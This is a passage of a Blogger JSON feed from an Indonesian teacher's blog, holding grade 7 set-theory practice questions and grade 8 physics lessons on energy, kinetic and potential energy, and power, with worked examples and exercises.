role=\"presentation\"\u003E900 J\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E16 N\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E12.5 m\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E100 J\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E250 J\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E360 J\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E240 J\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E10 m\/s\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E300 W\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ea. Energi listrik →Energi cahaya\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003Eb. Energi listrik →Energi panas\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003Ec. Energi listrik →Energi gerak\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003Ed. Energi kimia →energi panas\u003C\/p\u003E\u003Cbr\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/4993934785276199957\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/latihan-soal-usaha-dan-energi.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/4993934785276199957"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/4993934785276199957"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/latihan-soal-usaha-dan-energi.html","title":"LATIHAN SOAL USAHA DAN ENERGI"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-3013899018704480541"},"published":{"$t":"2025-08-13T15:08:00.001+07:00"},"updated":{"$t":"2025-08-13T15:08:26.525+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Soal SMP"}],"title":{"type":"text","$t":"PERSIAPAN SUMATIF 2"},"content":{"type":"html","$t":"\u003Cdiv\u003E1. Tentukan pernyataan berikut termasuk himpunan atau bukan himpunan !\u003C\/div\u003E\u003Cdiv\u003Ea. Siswa-siswi kelas 7 yang\u0026nbsp; berbadan tinggi\u003C\/div\u003E\u003Cdiv\u003Eb. Siswa-siswi kelas 7 yang berkacamata\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E2. Daftar anggota himpunan berikut !\u003C\/div\u003E\u003Cdiv\u003EA = {2 \u0026lt; x ≤ 10 , x bilangan genap}\u003C\/div\u003E\u003Cdiv\u003EB = {Faktor dari 26}\u003C\/div\u003E\u003Cdiv\u003EC = {Bilangan prima yang kurang dari 2}\u003C\/div\u003E\u003Cdiv\u003ED = {-2 ≤ x ≤ 5 , x bilangan cacah}\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E3. Diketahui K = {Huruf-huruf pembentuk kata JANUARI}\u003C\/div\u003E\u003Cdiv\u003ETentukan :\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Ea. Banyak anggota K atau n(K) !\u003C\/div\u003E\u003Cdiv\u003Eb. Power set dari K !\u003C\/div\u003E\u003Cdiv\u003Ec. Banyak himpunan bagian yang anggotanya 3 !\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E4. Diketahui\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ES = {1, 2, 3, 4, 5, 6, 7, 8}\u003C\/div\u003E\u003Cdiv\u003EK = {3, 4, 5, 6, 7}\u003C\/div\u003E\u003Cdiv\u003EL = {3, 5, 7, 8}’\u003C\/div\u003E\u003Cdiv\u003ETentukan :\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Ea. K ∩ L\u003C\/div\u003E\u003Cdiv\u003Eb. K ∪ L\u003C\/div\u003E\u003Cdiv\u003Ec. K — L\u003C\/div\u003E\u003Cdiv\u003Ed. L — K\u003C\/div\u003E\u003Cdiv\u003Ee. K komplemen\u003C\/div\u003E\u003Cdiv\u003Ef. L komplemen\u003C\/div\u003E\u003Cdiv\u003Eg. ((K ∪ L)∩(L — K)) Konplemen\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E5. Dari sekelompok siswa , diketahui\u003C\/div\u003E\u003Cdiv\u003E21 siswa gemar IPA\u003C\/div\u003E\u003Cdiv\u003E17 siswa gemar MTK\u003C\/div\u003E\u003Cdiv\u003E9 siswa gemar keduanya\u003C\/div\u003E\u003Cdiv\u003E6 siswa tidak gemar keduanya\u003C\/div\u003E\u003Cdiv\u003ETentukan banyak siswa dalam kelompok tersebut !\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/3013899018704480541\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/persiapan-sumatif-2.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/3013899018704480541"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/3013899018704480541"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/persiapan-sumatif-2.html","title":"PERSIAPAN SUMATIF 2"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-8464072356137339245"},"published":{"$t":"2025-08-12T16:21:00.001+07:00"},"updated":{"$t":"2025-08-12T16:21:03.385+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FISIKA"}],"title":{"type":"text","$t":"Energi dan perubahannya Materi Pembelajaran IPA Fisika Kelas 8"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\"\u003EMateri Pembelajaran IPA Fisika Kelas 8\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETopik: Energi dan perubahannya\u003Cbr\u003E Alokasi Waktu: 2 JP (80 menit)\u003Cbr\u003E Tujuan Pembelajaran:\u003Cbr\u003E Setelah pembelajaran, siswa dapat:\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMenjelaskan pengertian energi dan berbagai bentuknya.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMemberikan contoh perubahan bentuk energi dalam kehidupan sehari-hari.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMenghitung energi kinetik dan energi potensial pada suatu benda.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003EA. Pengertian Energi\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EEnergi adalah kemampuan untuk melakukan usaha atau kerja.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EEnergi tidak dapat diciptakan atau dimusnahkan, tetapi dapat diubah bentuknya (Hukum Kekekalan Energi).\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003EB. Bentuk-Bentuk Energi\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EEnergi Kinetik → Energi yang dimiliki benda karena geraknya.\u003Cbr\u003E Rumus:\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;Ek = ½ . m . v²\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EEk = energi kinetik (Joule),\u003Cbr\u003E m = massa (kg),\u003Cbr\u003E v = kecepatan (m\/s).\u003C\/p\u003E\u003Col start=\"2\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EEnergi Potensial Gravitasi → Energi yang dimiliki benda karena posisi atau ketinggiannya.\u003Cbr\u003E Rumus:\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;Ep = m . g . h\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EEp = energi potensial (Joule),\u003Cbr\u003E m = massa (kg),\u003Cbr\u003E = percepatan gravitasi (10 m\/s²),\u003Cbr\u003E h = ketinggian (m).\u003C\/p\u003E\u003Col start=\"3\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EEnergi Panas (Kalor) → Energi akibat pergerakan partikel penyusun zat.\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EEnergi Kimia → Energi yang tersimpan dalam zat kimia (contoh: makanan, baterai).\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EEnergi Listrik → Energi yang dihasilkan oleh aliran muatan listrik.\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EEnergi Cahaya → Energi yang dibawa oleh gelombang elektromagnetik.\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003EC. Perubahan Bentuk Energi\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EContoh:\u003C\/p\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKipas angin: Energi listrik → energi gerak + energi bunyi.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESetrika: Energi listrik → energi panas.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"2\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EBuah jatuh: Energi potensial → energi kinetik.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003ED. Contoh Soal \u0026amp; Pembahasan\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh 1\u003Cbr\u003E Sebuah bola bermassa 0,5 kg bergerak dengan kecepatan 4 m\/s. Berapakah energi kinetiknya?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPenyelesaian:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EEk = ½ . m . v²\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EEk = ½ . 0,5 . 4²\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EEk = 0,25. 16 = 4 J\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EContoh 2\u003Cbr\u003E Sebuah buku bermassa 2 kg diletakkan di rak setinggi 1,5 m. Tentukan energi potensialnya!\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPenyelesaian:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EEp = m . g . h\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EEp = 2 \u0026nbsp; 10 \u0026nbsp; 1,5\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EEp = 30 J\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EE. Latihan Soal\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKerjakan soal berikut!\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebutkan 5 bentuk energi beserta contohnya dalam kehidupan sehari-hari!\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EHitung energi kinetik sebuah sepeda bermassa 10 kg yang bergerak dengan kecepatan 3 m\/s.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EHitung energi potensial batu bermassa 4 kg yang berada di tebing setinggi 10 m.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebuah mobil bermassa 800 kg bergerak dengan kecepatan 15 m\/s. Berapakah energi kinetiknya?\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EJelaskan perubahan bentuk energi yang terjadi pada:\u003Cbr\u003E a. Pembangkit listrik tenaga air.\u003Cbr\u003E b. Panel surya.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/8464072356137339245\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/energi-dan-perubahannya-materi.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/8464072356137339245"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/8464072356137339245"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/energi-dan-perubahannya-materi.html","title":"Energi dan perubahannya Materi Pembelajaran IPA Fisika Kelas 8"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-7507776027271058134"},"published":{"$t":"2025-08-12T16:10:00.001+07:00"},"updated":{"$t":"2025-08-12T16:10:04.444+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Soal SMP"}],"title":{"type":"text","$t":"PERSIAPAN SUMATIF 1"},"content":{"type":"html","$t":"\u003Cdiv\u003E1. Tentukan pernyataan berikut termasuk himpunan atau bukan himpunan !\u003C\/div\u003E\u003Cdiv\u003Ea. Siswa-siswi kelas 7 yang badannya besar\u003C\/div\u003E\u003Cdiv\u003Eb. Siswa-siswi kelas 7 yang tinggi badannya 160 cm\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E2. Daftar anggota himpunan berikut !\u003C\/div\u003E\u003Cdiv\u003EA = {1 \u0026lt; x ≤ 10 , x bilangan ganjil}\u003C\/div\u003E\u003Cdiv\u003EB = {Faktor dari 36}\u003C\/div\u003E\u003Cdiv\u003EC = {Bilangan cacah yang kurang dari 0}\u003C\/div\u003E\u003Cdiv\u003ED = {-2 ≤ x ≤ 5 , x bilangan bulat}\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E3. Diketahui K = {Huruf-huruf pembentuk kata AGUSTUS}\u003C\/div\u003E\u003Cdiv\u003ETentukan :\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Ea. Banyak anggota K atau n(K) !\u003C\/div\u003E\u003Cdiv\u003Eb. Power set dari K !\u003C\/div\u003E\u003Cdiv\u003Ec. Banyak himpunan bagian yang anggotanya 3 !\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E4. Diketahui\u003C\/div\u003E\u003Cdiv\u003ES = {1, 2, 3, 4, 5, 6, 7, 8}\u003C\/div\u003E\u003Cdiv\u003EK = {3, 4, 5, 6, 7}\u003C\/div\u003E\u003Cdiv\u003EL = {2, 3, 5, 7, 8}’\u003C\/div\u003E\u003Cdiv\u003ETentukan :\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Ea. K ∩ L\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;b. K ∪ L\u003C\/div\u003E\u003Cdiv\u003Ec. K — L\u003C\/div\u003E\u003Cdiv\u003Ed. L — K\u003C\/div\u003E\u003Cdiv\u003Ee. K komplemen\u003C\/div\u003E\u003Cdiv\u003Ef. L komplemen\u003C\/div\u003E\u003Cdiv\u003Eg. ((K ∪ L)∩(L — K)) Komplemen\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E5. Dari sekelompok siswa yang berjumlah 35 siswa, diketahui\u003C\/div\u003E\u003Cdiv\u003E21 siswa gemar IPA\u003C\/div\u003E\u003Cdiv\u003E17 siswa gemar MTK\u003C\/div\u003E\u003Cdiv\u003E9 siswa gemar keduanya\u003C\/div\u003E\u003Cdiv\u003ETentukan banyak siswa yang tidak gemar keduanya dalam kelompok tersebut !\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/7507776027271058134\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/persiapan-sumatif-1.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/7507776027271058134"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/7507776027271058134"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/persiapan-sumatif-1.html","title":"PERSIAPAN SUMATIF 1"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-1499486524390986009"},"published":{"$t":"2025-08-05T13:48:00.001+07:00"},"updated":{"$t":"2025-08-05T13:48:55.694+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FISIKA"}],"title":{"type":"text","$t":"MATERI PEMBELAJARAN: DAYA (FISIKA KELAS 8)"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\"\u003EMATERI PEMBELAJARAN: DAYA (FISIKA KELAS 8)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EAlokasi waktu: 2 JP (2 x 40 menit)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Chr\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 dir=\"ltr\"\u003ETujuan Pembelajaran\u003C\/h3\u003E\u003Cp dir=\"ltr\"\u003ESetelah pembelajaran, siswa mampu:\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMenjelaskan pengertian daya dalam Fisika.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMenyebutkan satuan daya dalam SI dan satuan lain yang umum digunakan.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMenentukan besar daya dari usaha dan waktu.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EMenyelesaikan soal tentang daya, usaha, dan waktu.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003EA. Pengertian Daya\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDaya adalah laju melakukan usaha, atau banyaknya usaha yang dilakukan setiap detik.\u003Cbr\u003E Artinya, meskipun dua orang melakukan usaha yang sama, yang lebih cepat menyelesaikannya memiliki daya lebih besar.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ERumus daya (P): P = W\/t\u003Cbr\u003E\u003Cbr\u003E dengan:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EP = daya (watt)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EW = usaha (joule)\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Et = waktu (sekon)\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003EB. Satuan Daya\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESatuan daya adalah Watt (W)\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EC. Contoh Soal dan Pembahasan\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh 1:\u003Cbr\u003E Seseorang mendorong meja hingga berpindah sejauh 5 meter dengan gaya 100 N dalam waktu 10 sekon. Berapa daya orang tersebut?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPenyelesaian:\u003Cbr\u003E Usaha: W = F × s = 100 × 5 #= 500 J\u003Cbr\u003E Waktu: 10 s\u003Cbr\u003E Daya: P = W\/t = 500\/10 = 50 W\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ED. Latihan Soal\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESoal Pilihan Ganda (PG):\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EDaya adalah ...\u0026nbsp;\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E\u0026nbsp;a. usaha per satuan gaya\u003Cbr\u003E b. waktu per satuan usaha\u003Cbr\u003E c. usaha per satuan waktu\u003Cbr\u003E d. gaya per satuan waktu\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EAlat listrik menggunakan 300 joule energi dalam 60 detik. Daya alat itu adalah ...\u003Cbr\u003E a. 2 watt\u003Cbr\u003E b. 5 watt\u003Cbr\u003E c. 10 watt\u003Cbr\u003E d. 15 watt\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EJika seseorang melakukan usaha sebesar 1.200 J dalam waktu 3 menit, maka daya orang itu adalah ...\u003Cbr\u003E a. 6,7 watt\u003Cbr\u003E b. 20 watt\u003Cbr\u003E c. 100 watt\u003Cbr\u003E d. 400 watt\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003ESoal Isian Singkat:\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ETuliskan rumus daya!\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebuah motor mengangkat beban dengan usaha 900 joule dalam waktu 30 sekon. Hitung dayanya!\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EKonversikan 2,5 kW menjadi watt!\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESatuan daya dalam SI adalah ...\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESebuah alat listrik menyala selama 2 menit dan menghabiskan 1200 J. Berapa dayanya?\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/1499486524390986009\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/materi-pembelajaran-daya-fisika-kelas-8.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/1499486524390986009"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/1499486524390986009"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/08\/materi-pembelajaran-daya-fisika-kelas-8.html","title":"MATERI PEMBELAJARAN: DAYA (FISIKA KELAS 8)"}],"author":[{"name":{"$t":"Dan 